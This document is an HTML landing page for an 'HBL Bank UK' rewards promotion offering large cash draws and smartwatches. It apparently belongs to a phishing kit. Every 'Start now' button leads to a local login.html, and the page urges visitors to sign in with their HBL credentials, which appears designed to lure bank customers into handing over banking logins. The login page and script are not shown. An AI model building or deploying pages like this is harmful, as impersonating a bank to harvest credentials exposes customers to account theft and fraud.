



<file: index.html>
<!DOCTYPE html>
<html lang="en-GB">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="description" content="HBL Bank UK — Win cash prizes and premium smartwatches when you pay with your card." />
  <title>Cash &amp; Smartwatch Rewards | HBL Bank UK</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,400;0,9..40,500;0,9..40,600;0,9..40,700;1,9..40,400&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <header class="site-header">
    <div class="container header-inner">
      <a href="#" class="logo-link" aria-label="HBL Bank UK home">
        <img src="hbl.jpeg" alt="HBL Bank UK" class="logo" width="200" height="48" />
      </a>
      <nav class="nav" aria-label="Primary">
        <a href="#cash-prizes">Cash prizes</a>
        <a href="#prizes">Smartwatches</a>
        <a href="#how-it-works">How it works</a>
        <a href="login.html" class="nav-cta">Start now</a>
      </nav>
      <button type="button" class="menu-toggle" aria-expanded="false" aria-controls="mobile-nav" aria-label="Open menu">
        <span></span><span></span><span></span>
      </button>
    </div>
    <div id="mobile-nav" class="mobile-nav" hidden>
      <a href="#cash-prizes">Cash prizes</a>
      <a href="#prizes">Smartwatches</a>
      <a href="#how-it-works">How it works</a>
      <a href="login.html">Start now</a>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="hero-bg" aria-hidden="true"></div>
      <div class="container hero-grid">
        <div class="hero-copy">
          <p class="eyebrow">HBL payment rewards</p>
          <h1>Pay with HBL. Win <span class="highlight">cash</span> and <span class="highlight">smartwatches.</span></h1>
          <p class="lead">
            Use your HBL Bank UK card for everyday payments and join monthly draws for
            <strong>£250,000+</strong> in cash plus premium wearables — paid straight to winners.
          </p>
          <div class="hero-actions">
            <a href="login.html" class="btn btn-primary">Start now</a>
            <a href="#cash-prizes" class="btn btn-ghost">View prizes</a>
          </div>
          <p class="hero-note">Promotion until 31 March 2026 · UK residents 18+ · Terms apply.</p>
        </div>
        <div class="hero-visual">
          <div class="hero-showcase">
            <img
              class="hero-watch-img"
              src="assets/watch-hero.jpg"
              alt="Premium smartwatch prize"
              width="640"
              height="640"
              loading="eager"
            />
            <div class="hero-float hero-float--cash">
              <span class="hero-float-label">Monthly cash pool</span>
              <strong>£75,000</strong>
            </div>
            <div class="hero-float hero-float--watch">
              <span class="hero-float-label">Smartwatches</span>
              <strong>50+ / month</strong>
            </div>
          </div>
        </div>
      </div>
    </section>

    <section id="cash-prizes" class="section cash-section">
      <div class="container">
        <header class="section-head">
          <h2>Cash prizes from the bank</h2>
          <p>Real money credited to your HBL account — no vouchers, no points.</p>
        </header>
        <div class="cash-banner">
          <div class="cash-banner-copy">
            <p class="cash-banner-eyebrow">Total promotion fund</p>
            <p class="cash-banner-amount">£250,000</p>
            <p class="cash-banner-sub">Distributed across weekly and monthly draws for qualifying card payments.</p>
          </div>
          <img
            class="cash-banner-img"
            src="assets/cash-money.jpg"
            alt=""
            width="520"
            height="347"
            loading="lazy"
          />
        </div>
        <div class="cash-grid">
          <article class="cash-card cash-card--gold">
            <p class="cash-card-tag">Grand draw</p>
            <p class="cash-card-value">£25,000</p>
            <h3>Monthly cash jackpot</h3>
            <p>One winner every month · Paid within 5 working days to your HBL current account.</p>
          </article>
          <article class="cash-card">
            <p class="cash-card-tag">Weekly</p>
            <p class="cash-card-value">£5,000</p>
            <h3>Friday cash prize</h3>
            <p>Five winners of <strong>£1,000</strong> each — drawn from weekend payment entries.</p>
          </article>
          <article class="cash-card">
            <p class="cash-card-tag">Instant</p>
            <p class="cash-card-value">£500</p>
            <h3>Contactless cashback</h3>
            <p>20 random winners weekly when you tap to pay over <strong>£30</strong> in-store.</p>
          </article>
        </div>
      </div>
    </section>

    <section id="how-it-works" class="section steps">
      <div class="container">
        <header class="section-head">
          <h2>How it works</h2>
          <p>Pay as usual — entries are added automatically when you use your eligible HBL card.</p>
        </header>
        <ol class="step-list">
          <li class="step">
            <span class="step-num" aria-hidden="true">1</span>
            <h3>Log in &amp; opt in</h3>
            <p>Sign in with your HBL credentials and confirm you want to join the rewards programme.</p>
          </li>
          <li class="step">
            <span class="step-num" aria-hidden="true">2</span>
            <h3>Pay with your card</h3>
            <p>Contactless, online, and mobile wallet payments all count towards cash and watch draws.</p>
          </li>
          <li class="step">
            <span class="step-num" aria-hidden="true">3</span>
            <h3>Win cash or a watch</h3>
            <p>Cash goes to your account; smartwatch winners choose colour and size where available.</p>
          </li>
        </ol>
      </div>
    </section>

    <section id="prizes" class="section prizes">
      <div class="container">
        <header class="section-head">
          <h2>Smartwatch prizes</h2>
          <p>Premium models shipped free to winners across the UK — worth up to <strong>£599</strong> each.</p>
        </header>
        <div class="watch-grid">
          <article class="watch-prize watch-prize--featured">
            <div class="watch-prize-media">
              <img
                src="assets/watch-apple.jpg"
                alt="Apple Watch Series 10"
                width="600"
                height="600"
                loading="lazy"
              />
            </div>
            <div class="watch-prize-body">
              <span class="prize-badge">Grand prize · 2 per month</span>
              <h3>Apple Watch Series 10</h3>
              <p class="watch-prize-worth">Retail value <strong>£499–£599</strong></p>
              <p>GPS + Cellular, your choice of aluminium case and sport band. Contactless ready with Apple Pay.</p>
            </div>
          </article>
          <article class="watch-prize">
            <div class="watch-prize-media">
              <img
                src="assets/watch-samsung.jpg"
                alt="Samsung Galaxy Watch"
                width="600"
                height="600"
                loading="lazy"
              />
            </div>
            <div class="watch-prize-body">
              <span class="prize-badge prize-badge--soft">5 winners / month</span>
              <h3>Samsung Galaxy Watch7</h3>
              <p class="watch-prize-worth">Worth <strong>£369</strong></p>
              <p>Health tracking, sleep coaching, and Samsung Pay on your wrist.</p>
            </div>
          </article>
          <article class="watch-prize">
            <div class="watch-prize-media">
              <img
                src="assets/watch-pixel.jpg"
                alt="Smartwatch with fitness tracking"
                width="600"
                height="600"
                loading="lazy"
              />
            </div>
            <div class="watch-prize-body">
              <span class="prize-badge prize-badge--soft">5 winners / month</span>
              <h3>Google Pixel Watch 3</h3>
              <p class="watch-prize-worth">Worth <strong>£349</strong></p>
              <p>Fitbit metrics, Google Wallet, and seamless Android pairing.</p>
            </div>
          </article>
          <article class="watch-prize">
            <div class="watch-prize-media">
              <img
                src="assets/watch-bundle.jpg"
                alt="Smartwatch prize bundle"
                width="600"
                height="600"
                loading="lazy"
              />
            </div>
            <div class="watch-prize-body">
              <span class="prize-badge prize-badge--soft">8 winners / month</span>
              <h3>Partner watch bundle</h3>
              <p class="watch-prize-worth">Up to <strong>£299</strong> each</p>
              <p>Curated models from our rewards catalogue — fitness and lifestyle editions.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section class="section payments">
      <div class="container payments-inner">
        <div class="payments-copy">
          <h2>Payments that earn entries</h2>
          <ul class="check-list">
            <li>Contactless in-store (including transport where supported)</li>
            <li>Online checkout with your HBL Visa or Mastercard</li>
            <li>Apple Pay, Google Pay, and Samsung Pay linked to your HBL card</li>
            <li>Bill payments set up in the HBL app</li>
          </ul>
          <p class="payments-bonus"><strong>£10 spent = 1 entry</strong> · Double entries every Saturday &amp; Sunday.</p>
        </div>
        <aside class="payments-aside">
          <h3>Your monthly entries</h3>
          <label for="spend">Estimated card spend (£)</label>
          <input type="range" id="spend" min="0" max="2000" step="10" value="400" />
          <output id="spend-value" for="spend">£400</output>
          <p class="entries-result"><strong id="entries-count">40</strong> draw entries</p>
          <p class="small">Higher spend increases your chance in both cash and smartwatch draws.</p>
          <a href="login.html" class="btn btn-primary btn-block payments-cta">Start now</a>
        </aside>
      </div>
    </section>

    <section id="register" class="section register">
      <div class="container register-inner">
        <div class="register-copy">
          <h2>Join the rewards programme</h2>
          <p>Existing customers: log in to opt in instantly. New to HBL? Open a personal account online, then tap <strong>Start now</strong>.</p>
          <a href="login.html" class="btn btn-primary">Start now</a>
        </div>
        <div class="register-promo">
          <img
            src="assets/pay-contactless.jpg"
            alt="Customer paying contactless with card"
            width="560"
            height="373"
            loading="lazy"
          />
        </div>
      </div>
    </section>

    <section id="terms" class="section terms">
      <div class="container terms-inner">
        <h2>Promotion terms (summary)</h2>
        <div class="terms-body">
          <p><strong>Promoter:</strong> HBL Bank UK. Full terms available on request.</p>
          <ul>
            <li>Open to personal account holders with an active HBL debit or credit card issued in the UK.</li>
            <li>Cash prizes are paid in GBP to the winner’s nominated HBL account.</li>
            <li>Smartwatch models and colours subject to stock; no cash alternative unless stated.</li>
            <li>Entries capped at 200 per customer per calendar month.</li>
            <li>Employees of HBL Bank UK and immediate family are excluded.</li>
          </ul>
        </div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-inner">
      <img src="hbl.jpeg" alt="" class="footer-logo" width="160" height="38" />
      <p>HBL Bank UK payment rewards — cash prizes and smartwatches for qualifying card use.</p>
      <p class="footer-small">&copy; <span id="year"></span> HBL Bank UK. All rights reserved.</p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
</file>
